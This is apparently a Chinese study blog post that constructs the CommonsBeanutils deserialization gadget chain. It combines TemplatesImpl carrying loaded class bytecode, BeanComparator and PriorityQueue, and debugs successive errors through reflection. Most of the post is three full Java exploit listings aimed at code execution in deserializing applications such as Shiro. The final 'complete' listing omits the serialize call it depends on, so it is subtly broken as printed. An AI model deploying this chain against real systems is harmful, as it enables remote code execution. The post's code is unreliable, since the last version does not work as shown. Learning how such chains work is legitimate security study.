
CommonsBeanUtils链实现
尝试按照上面的逻辑写
未找到方法的错误
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
| package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.BeanComparator;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
public class Main {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameField = tc.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "test");
Field bytecodesField = tc.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get("C://Users//14341//Desktop/Test.class"));
byte[][] codes = {code};
bytecodesField.set(templates, codes);
Field tfactoryField = tc.getDeclaredField("_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates, new TransformerFactoryImpl());
BeanComparator<Object> beanComparator = new BeanComparator<>("outputProperties");
PriorityQueue<Object> priorityQueue = new PriorityQueue<>(beanComparator);
priorityQueue.add(templates);
priorityQueue.add(2);
serialize(priorityQueue);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oss = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oss.writeObject(obj);
}
public static Object unserialize(String filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
Object obj = ois.readObject();
return obj;
}
}
|
报错信息
1
| NoSuchMethodException: java.lang.NoSuchMethodException: Unknown property 'outputProperties' on class 'class java.lang.Integer'
|
跟进报错信息

对2(Interger)这个对象调用outputProperties,那肯定没有这个方法,遂报错
修改想法:
将
1
2
| priorityQueue.add(templates);
priorityQueue.add(2);
|
变为
1
2
| priorityQueue.add(templates);
priorityQueue.add(templates);
|
但是又有个问题,因为add会触发compare,导致序列化的时候就走完链子
所以咱们先得让链子断开,add完之后,序列化之前通过反射再将链子连接起来
修改后:
对象比较错误
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
| package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.BeanComparator;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
public class Main {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameField = tc.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "test");
Field bytecodesField = tc.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get("C://Users//14341//Desktop/Test.class"));
byte[][] codes = {code};
bytecodesField.set(templates, codes);
Field tfactoryField = tc.getDeclaredField("_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates, new TransformerFactoryImpl());
BeanComparator<Object> beanComparator = new BeanComparator<>("outputProperties");
PriorityQueue<Object> priorityQueue = new PriorityQueue<>();
priorityQueue.add(templates);
priorityQueue.add(templates);
Class<PriorityQueue> c = PriorityQueue.class;
Field cDeclaredField = c.getDeclaredField("comparator");
cDeclaredField.setAccessible(true);
cDeclaredField.set(priorityQueue, beanComparator);
serialize(priorityQueue);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oss = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oss.writeObject(obj);
}
public static Object unserialize(String filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
Object obj = ois.readObject();
return obj;
}
}
|
错误信息 com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl cannot be cast to java.lang.Comparable 意味着 PriorityQueue 中的 TemplatesImpl 对象在插入时无法进行比较。PriorityQueue 需要所有元素实现 Comparable 接口或者需要一个 Comparator 来对元素进行比较。
修改想法:
既然templates不能比较,那就换成数字,这总可以比较吧
1
2
| priorityQueue.add(1);
priorityQueue.add(2);
|
可是又会出现刚刚不能找到outputProperties方法的问题,所以add完之后,序列化之前要将priorityQueue.add(1);换成priorityQueue.add(templates)
完整代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
| package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.BeanComparator;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
public class Main {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameField = tc.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "test");
Field bytecodesField = tc.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get("C://Users//14341//Desktop/Test.class"));
byte[][] codes = {code};
bytecodesField.set(templates, codes);
Field tfactoryField = tc.getDeclaredField("_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates, new TransformerFactoryImpl());
BeanComparator<Object> beanComparator = new BeanComparator<>("outputProperties");
PriorityQueue<Object> priorityQueue = new PriorityQueue<>();
priorityQueue.add(1);
priorityQueue.add(2);
Class<PriorityQueue> c = PriorityQueue.class;
Field comparatorField = c.getDeclaredField("comparator");
comparatorField.setAccessible(true);
comparatorField.set(priorityQueue, beanComparator);
Field queueField = c.getDeclaredField("queue");
queueField.setAccessible(true);
Object[] queue = (Object[]) queueField.get(priorityQueue);
queue[0] = templates;
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oss = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oss.writeObject(obj);
}
public static Object unserialize(String filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
Object obj = ois.readObject();
return obj;
}
}
|
为什么修改 queue 可以改变 PriorityQueue 的行为
PriorityQueue 内部使用数组来存储元素,而这个数组的引用被保存在 queue 字段中。
通过反射,获取了 PriorityQueue 中 queue 字段的引用,并且直接修改了它,将 TemplatesImpl 对象添加到了队列的第一个位置。
参考连接
JavaBean
Shiro反序列化漏洞(三)-shiro无依赖利用链
CommonsBeanutils与无commons-collections的Shiro反序列化利用








